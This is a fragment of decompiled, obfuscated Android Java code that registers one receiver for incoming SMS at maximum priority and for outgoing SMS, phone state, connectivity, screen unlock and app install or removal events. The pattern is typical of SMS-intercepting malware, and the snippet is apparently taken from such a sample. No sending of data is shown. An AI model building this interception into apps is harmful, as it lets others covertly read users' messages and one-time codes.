 IntentFilter v0_3 = new IntentFilter("android.provider.Telephony.SMS_RECEIVED");
v0_3.setPriority(0x7FFFFFFF);
v0_3.addCategory("android.intent.category.DEFAULT");
this.e.registerReceiver(this.s_receiver, v0_3);
this.e.registerReceiver(this.s_receiver, new IntentFilter("android.net.conn.CONNECTIVITY_CHANGE"));
this.e.registerReceiver(this.s_receiver, new IntentFilter("android.intent.action.BATTERY_CHANGED"));
this.e.registerReceiver(this.s_receiver, new IntentFilter(this.k));
this.e.registerReceiver(this.s_receiver, new IntentFilter("android.sms.message.action.SMS_SEND"));
this.e.registerReceiver(this.s_receiver, new IntentFilter("android.intent.action.USER_PRESENT"));
this.e.registerReceiver(this.s_receiver, new IntentFilter("android.intent.action.PHONE_STATE"));
v0_3 = new IntentFilter();
v0_3.addAction("android.intent.action.PACKAGE_ADDED");
v0_3.addAction("android.intent.action.PACKAGE_REMOVED");
v0_3.addDataScheme("package");
this.e.registerReceiver(this.s_receiver, v0_3);